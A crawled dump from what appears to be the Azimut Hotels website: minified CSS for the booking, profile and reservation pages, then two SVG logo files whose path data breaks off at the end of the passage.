19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content{background:#fff}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images/_src/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images/_src/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-park-hotel%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#007E3A"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#007E3A"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#007E3A"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#007E3A"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#007E3A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-center.svg
body_size: 3517
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="155"
   height="126"
   viewBox="0 0 155 126"
   version="1.1"
   id="svg896"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   sodipodi:docname="logo-center.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview898"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:document-units="mm"
     showgrid="false"
     units="px"
     inkscape:zoom="3.6203867"
     inkscape:cx="99.713105"
     inkscape:cy="57.314319"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs893">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath438">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path436" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath454">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path452" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath502">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path500" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath526">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path524" />
    </clipPath>
  </defs>
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g432"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g434"
         clip-path="url(#clipPath438)"
         style="fill:#ffffff">
        <g
           id="g440"
           transform="translate(226.3396,375.771)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -2.258,0 -3.444,-1.033 -3.865,-2.258 h -4.133 c 0.574,3.176 3.368,5.855 8.151,5.855 4.783,0 7.96,-2.564 7.96,-7.118 V -16.378 H 4.056 v 2.219 c -1.377,-1.722 -3.52,-2.679 -6.046,-2.679 -3.788,0 -6.773,2.296 -6.773,6.123 0,3.865 2.985,6.161 7.845,6.161 h 4.745 v 1.11 C 3.827,-1.148 2.181,0 0,0 m 3.827,-9.031 v 1.186 h -4.439 c -2.22,0 -3.75,-0.957 -3.75,-2.717 0,-1.76 1.377,-2.717 3.329,-2.717 2.602,0 4.86,1.607 4.86,4.248"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path442" />
        </g>
      </g>
    </g>
    <g
       id="g444"
       transform="matrix(1.3318668,0,0,-1.3317803,28.13582,95.554689)"
       style="fill:#ffffff">
      <path
         d="M 0,0 10.103,12.284 H 0 V 16.11 H 15.613 V 12.705 L 5.511,0.421 H 15.613 V -3.406 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path446" />
    </g>
    <g
       id="g448"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="display:inline;fill:#ffffff">
      <g
         id="g450"
         clip-path="url(#clipPath454)"
         style="fill:#ffffff">
        <g
           id="g456"
           transform="translate(263.6156,384.7253)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c 0,-1.531 -1.187,-2.679 -2.717,-2.679 -1.493,0 -2.679,1.148 -2.679,2.679 0,1.492 1.186,2.64 2.679,2.64 C -1.187,2.64 0,1.492 0,0 m -0.536,-25.333 h -4.362 v 19.516 h 4.362 z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path458" />
        </g>
        <g
           id="g460"
           transform="translate(297.0612,371.9441)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v -12.552 h -4.362 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.018,-1.492 -4.018,-4.324 v -11.71 h -4.363 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.056,-1.492 -4.056,-4.324 v -11.71 h -4.363 V 6.964 h 4.21 V 4.669 c 1.109,1.683 3.214,2.755 5.51,2.755 2.181,0 4.439,-0.957 5.702,-3.138 1.263,1.798 3.635,3.138 6.352,3.138 C -3.482,7.424 0,5.281 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path462" />
        </g>
        <g
           id="g464"
           transform="translate(314.9733,359.3925)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v 2.258 c -0.957,-1.34 -2.947,-2.717 -5.779,-2.717 -3.749,0 -7.155,2.219 -7.155,7.615 v 12.36 h 4.362 V 7.959 c 0,-3.061 1.646,-4.477 3.98,-4.477 2.181,0 4.439,1.34 4.439,4.707 V 19.516 H 4.209 V 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path466" />
        </g>
        <g
           id="g468"
           transform="translate(332.7306,363.181)"
           style="fill:#ffffff">
          <path
             d="m 0,0 h 1.224 v -3.827 h -1.951 c -4.324,0 -6.429,1.875 -6.429,6.391 v 9.452 h -3.138 v 3.712 h 3.138 v 5.089 h 4.363 V 15.728 H 1.224 V 12.016 H -2.793 V 2.832 C -2.793,0.497 -1.607,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path470" />
        </g>
        <g
           id="g472"
           transform="translate(276.2797,419.9998)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C 1.99,0 3.925,-0.067 5.755,-0.198 5.485,9.09 3.806,14.018 2.604,14.018 1.795,14.018 0.485,11.652 -0.237,6.422 -0.291,6.038 -0.608,5.756 -1.019,5.79 -1.223,5.806 -1.412,5.907 -1.538,6.066 -1.666,6.23 -1.721,6.439 -1.689,6.64 c 0.527,3.308 1.293,5.947 2.226,7.67 0.03,0.061 0.062,0.121 0.093,0.181 -0.37,0.025 -0.739,0.057 -1.115,0.057 -9.065,0 -16.412,-7.348 -16.412,-16.412 0,-0.149 0.018,-0.292 0.022,-0.439 0.062,0.03 0.123,0.059 0.186,0.089 C -13.371,-0.864 -6.896,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path474" />
        </g>
        <g
           id="g476"
           transform="translate(281.6133,410.8149)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.09,0.094 -0.218,0.15 -0.346,0.134 -1.974,0.033 -3.651,-0.02 -5.334,-0.02 c -6.267,0 -12.223,0.711 -15.744,1.867 -0.079,0.023 -0.148,0.042 -0.221,0.063 2.238,-6.402 8.315,-11.002 15.48,-11.002 1.547,0 3.037,0.229 4.456,0.629 0.529,1.51 1.283,5.436 1.484,8.113 C 0.13,-0.221 0.09,-0.094 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path478" />
        </g>
        <g
           id="g480"
           transform="translate(276.5118,418.6213)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -10.062,0 -15.326,-1.695 -15.326,-2.604 0,-0.908 5.264,-2.601 15.326,-2.601 1.566,0 3.13,0.051 4.651,0.153 0.463,0.031 0.825,0.402 0.844,0.864 0.04,0.995 0.061,2.024 0.061,3.062 0,0.312 -0.002,0.622 -0.005,0.926 C 3.771,-0.067 1.904,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path482" />
        </g>
        <g
           id="g484"
           transform="translate(291.2332,412.6121)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -1.532,-0.513 -3.769,-1.13 -5.485,-1.35 -5.886,-1.401 -6.204,-1.733 -6.239,-2.135 -6.411,-4.123 -6.818,-7.021 -7.347,-8.744 -3.957,-6.817 -1.331,-3.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path486" />
        </g>
        <g
           id="g488"
           transform="translate(285.2202,414.4839)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -0.004,-0.128 0.049,-0.251 0.145,-0.336 0.097,-0.087 0.223,-0.127 0.356,-0.107 2.519,0.363 4.962,0.825 6.25,1.432 0.142,0.868 0.235,1.754 0.235,2.662 0,0.471 -0.032,0.934 -0.07,1.394 C 6.905,5.169 6.901,5.294 6.888,5.417 6.839,5.875 6.767,6.325 6.681,6.77 6.642,6.971 6.594,7.169 6.547,7.369 6.34,8.263 6.071,9.133 5.724,9.964 5.712,9.992 5.704,10.021 5.692,10.048 4.14,13.711 1.288,16.676 -2.276,18.407 -0.695,14.689 0.031,8.558 0.031,2.196 0.031,1.453 0.02,0.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path490" />
        </g>
      </g>
    </g>
    <g
       id="g492"
       transform="matrix(1.3318668,0,0,-1.3317803,57.43382,115.598)"
       style="fill:#ffffff">
      <path
         d="M 0,0 H 1.228 V -7.679 H 0 v 3.401 H -3.708 V -7.679 H -4.936 V 0 h 1.228 V -3.269 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path494" />
    </g>
    <g
       id="g496"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g498"
         clip-path="url(#clipPath502)"
         style="fill:#ffffff">
        <g
           id="g504"
           transform="translate(264.2156,341.024)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.611,0.724 -0.915,1.685 -0.915,2.885 -0.915,4.084 -0.611,5.046 0,5.77 0.611,6.494 1.48,6.856 2.606,6.856 3.732,6.856 4.601,6.494 5.21,5.77 5.822,5.046 6.127,4.084 6.127,2.885 6.127,1.685 5.822,0.724 5.21,0 4.601,-0.724 3.732,-1.086 2.606,-1.086 1.48,-1.086 0.611,-0.724 0,0 M 0.915,5.03 C 0.513,4.477 0.313,3.763 0.313,2.885 c 0,-0.878 0.2,-1.593 0.602,-2.145 0.403,-0.552 0.967,-0.828 1.691,-0.828 0.723,0 1.286,0.276 1.689,0.828 0.401,0.552 0.603,1.267 0.603,2.145 0,0.878 -0.202,1.592 -0.603,2.145 C 3.892,5.582 3.329,5.858 2.606,5.858 1.882,5.858 1.318,5.582 0.915,5.03"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path506" />
        </g>
      </g>
    </g>
    <g
       id="g508"
       transform="matrix(1.3318668,0,0,-1.3317803,70.8604,116.94161)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 1.009 H 6.011 V 0 H 3.621 V -6.67 H 2.393 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path510" />
    </g>
    <g
       id="g512"
       transform="matrix(1.3318668,0,0,-1.3317803,80.41692,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 5.321 V 6.714 H 1.229 V 4.366 H 4.454 V 3.445 H 1.229 V 0.965 H 5.473 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path514" />
    </g>
    <g
       id="g516"
       transform="matrix(1.3318668,0,0,-1.3317803,89.51862,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 1.23 V 1.01 H 4.915 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path518" />
    </g>
    <g
       id="g520"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g522"
         clip-path="url(#clipPath526)"
         style="fill:#ffffff">
        <g
           id="g528"
           transform="translate(290.2746,342.4826)"
           style="fill:#ffffff">
          <path
